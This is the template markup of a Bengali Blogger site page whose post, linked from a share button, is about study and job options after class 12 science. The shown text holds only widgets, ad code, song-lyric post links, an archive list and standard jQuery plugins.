<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg&description=       12th পর কি করবো ?   আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?   আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>science jobs</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bengali-news.in/2018/07/durgapuja-worldwidewide-celebrations-in-bengali.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg' itemprop='url'/>
</div>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8205578772849864979?po=788759614154761978&hl=en-GB&saa=85391&origin=https://www.bengali-news.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5965288665575418' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='3037538983' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.bengali-news.in/feeds/788759614154761978/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'ivero';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- latest-bengali-news_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6273420571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div data-type="clock" data-id="15024" class="tickcounter" style="width: 100%; position: relative; padding-bottom: 25%"><a href="//www.tickcounter.com/worldclock/15024/indian-standard-time" title="Indian Standard Time">Indian Standard Time</a><a href="//www.tickcounter.com/worldclock_create" title="Clock">Clock</a></div><script>(function(d, s, id) { var js, pjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//www.tickcounter.com/static/js/loader.js"; pjs.parentNode.insertBefore(js, pjs); }(document, "script", "tickcounter-sdk"));</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Bengali Calendar</h2>
<div class='widget-content'>
<iframe src="https://bengalicalendar.com/embed/index.php" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" style="border:0px; overflow:hidden; width:221px; height:205px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like Us On</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BengaliOfficialPage/" data-tabs="" data-width="300" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BengaliOfficialPage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BengaliOfficialPage/">ব&#2494;ঙ&#2509;গ&#2494;ল&#2496; - Bengali</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script async="async" defer="defer" crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v7.0&amp;appId=1899733853684993&amp;autoLogAppEvents=1" ></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ea-ZjqYk-pQVuJILTt-Cwh3I8y36x37GBupYtYDF-dTyIucW39hWJTf2qnn2Nq5EU63VAF7yn74WKoo8PWT3ULwamADytVZ8XxPMruhiX-3ru1vgzC8j5JLY93hji-Pvc6xyQa74vpx_/w72-h72-p-k-no-nu/saat+bhai+champa+lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/saat-bhai-champa-lyrics.html'>Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar</a></div>
<div class='item-snippet'>          Saat Bhai Champa Lyrics - স&#2494;ত ভ&#2494;ই চম&#2509;প&#2494; - Lata Mangeshkar                    Song Credits:  Song: Saat Bhai Champa Jagore  Artist:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUAdWKQKoXz5LbuZUvQOBAQpdMZPdY8kyLIcgTfaflsWkDJ-BsLRTO3AjuxLGIKvqp3Xz0KnmlEh-X7UdBPVuIWcYatviVBoewHvgrUy2lJgBOjUlcIS80cbQlfktQA5oeZIGqYj5s8CWI/w72-h72-p-k-no-nu/chirodini-adhare-kete-lyrics--nater-guru-movie.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/07/chirodini-adhare-kete-lyrics--nater-guru-movie.html'>Chirodini Adhare Kete Lyrics - চ&#2495;রদ&#2495;নই আ&#2433;ধ&#2494;র&#2503; - From Nater Guru Movie</a></div>
<div class='item-snippet'>   Chirodini Adhare Kete Lyrics - From Nater Guru Movie                 Movie  - Nater Guru  Song  - Chiradina Andhare  All rights belong to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-MvcC-Y3EitmsIwq5gyZHGN_JjcAaRy_nO7oz3GQZWgE0SZmAqkyHjKjfV1zdBqrOSrK0MySEqwRWdMetBK1aqwUqHVnyApM5DJtSjplhgLxx7DV8n1I1c5rXQQRiirArd9T_xsmgEeg/w72-h72-p-k-no-nu/bojhena-se-bojhena-lyrics.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/bojhena-se-bojhena-lyrics.html'>Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;</a></div>
<div class='item-snippet'>   Bojhena Se Bojhena Lyrics - বড&#2492; ইচ&#2509;ছ&#2503; করছ&#2503; ড&#2494;কত&#2503; ত&#2494;র গন&#2509;ধ&#2503; ম&#2503;খ&#2503; থ&#2494;কত&#2503;                   Song Credits:   Film : Bojhena Shey Bojhena&#160;   St...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7_g5_E5ETVHx3wPziZScLXIyjFuFiAV4enpaP93MrloCutgfC4umeIrznjZGN1ebhGwMOZQ5KyPd1ob9oznIjOsssT7AVAZW_oZK9t3ZWfuHAxL0sqcZFWtepOvWrzeoJwZgVEPIitM0T/w72-h72-p-k-no-nu/radha.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2019/12/radhar-moto-kolonko-je-chai-lyrics.html'>Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur</a></div>
<div class='item-snippet'>          Radha Lyrics - র&#2494;ধ&#2494;র মত&#2507; কলঙ&#2509;ক য&#2503; চ&#2494;ই - Asur                   SONG CREDITS:   Movie : Asur   Song : Radha   Music Direction : Bic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZgKXL0p5pWXxbgqBhBTTyG8yNbHFLmUZjlxYtA9oXhnNF7uFMIOwDimdqz7lC7BbRdbWeUqPIQXYchRwJkFIrOYsifulvupCD4RcQXtFExBw-bb9q99BEwkWnMI-sE8XSNPX7rbn9YAeK/w72-h72-p-k-no-nu/chal-re-chal-sabe-bharatasantan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bengali-news.in/2020/04/chal-re-chal-sabe-bharatasantan.html'>চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur</a></div>
<div class='item-snippet'>   চল র&#2503; চল সব&#2503; ভ&#2494;রত সন&#2509;ত&#2494;ন - Chal re chal sabe bharatasantan lyrics - Jyotirindranath Thakur                 Chal Re Chal Sabe Bharatasanta...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- helpbengali_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5965288665575418"
     data-ad-slot="1575039114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Bengali%20Lyrics'>Bengali Lyrics</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/Latest%20News'>Latest News</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.bengali-news.in/search/label/bengali%20news'>bengali news</a>
<span dir='ltr'>(39)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.bengali-news.in/2025/05/'>May (22)</option>
<option value='https://www.bengali-news.in/2025/04/'>April (2)</option>
<option value='https://www.bengali-news.in/2024/08/'>August (2)</option>
<option value='https://www.bengali-news.in/2024/07/'>July (1)</option>
<option value='https://www.bengali-news.in/2024/05/'>May (1)</option>
<option value='https://www.bengali-news.in/2024/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2024/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2023/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2023/08/'>August (6)</option>
<option value='https://www.bengali-news.in/2023/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2023/05/'>May (12)</option>
<option value='https://www.bengali-news.in/2023/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2023/03/'>March (2)</option>
<option value='https://www.bengali-news.in/2023/02/'>February (1)</option>
<option value='https://www.bengali-news.in/2022/10/'>October (1)</option>
<option value='https://www.bengali-news.in/2022/09/'>September (3)</option>
<option value='https://www.bengali-news.in/2022/08/'>August (1)</option>
<option value='https://www.bengali-news.in/2022/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2022/01/'>January (2)</option>
<option value='https://www.bengali-news.in/2021/11/'>November (1)</option>
<option value='https://www.bengali-news.in/2021/07/'>July (2)</option>
<option value='https://www.bengali-news.in/2021/05/'>May (5)</option>
<option value='https://www.bengali-news.in/2021/04/'>April (7)</option>
<option value='https://www.bengali-news.in/2021/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2021/01/'>January (4)</option>
<option value='https://www.bengali-news.in/2020/08/'>August (8)</option>
<option value='https://www.bengali-news.in/2020/07/'>July (14)</option>
<option value='https://www.bengali-news.in/2020/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2020/05/'>May (6)</option>
<option value='https://www.bengali-news.in/2020/04/'>April (19)</option>
<option value='https://www.bengali-news.in/2020/03/'>March (4)</option>
<option value='https://www.bengali-news.in/2020/02/'>February (2)</option>
<option value='https://www.bengali-news.in/2020/01/'>January (15)</option>
<option value='https://www.bengali-news.in/2019/12/'>December (23)</option>
<option value='https://www.bengali-news.in/2019/11/'>November (3)</option>
<option value='https://www.bengali-news.in/2019/10/'>October (4)</option>
<option value='https://www.bengali-news.in/2019/09/'>September (10)</option>
<option value='https://www.bengali-news.in/2019/08/'>August (18)</option>
<option value='https://www.bengali-news.in/2019/07/'>July (22)</option>
<option value='https://www.bengali-news.in/2019/06/'>June (1)</option>
<option value='https://www.bengali-news.in/2019/04/'>April (1)</option>
<option value='https://www.bengali-news.in/2019/03/'>March (1)</option>
<option value='https://www.bengali-news.in/2018/12/'>December (2)</option>
<option value='https://www.bengali-news.in/2018/11/'>November (2)</option>
<option value='https://www.bengali-news.in/2018/09/'>September (2)</option>
<option value='https://www.bengali-news.in/2018/07/'>July (7)</option>
<option value='https://www.bengali-news.in/2018/04/'>April (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Associates with Amazon India
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" /></a></div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.general-knowledge.in/' id='mycontent' rel='dofollow' title='General Knowledge'>General Knowledge</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
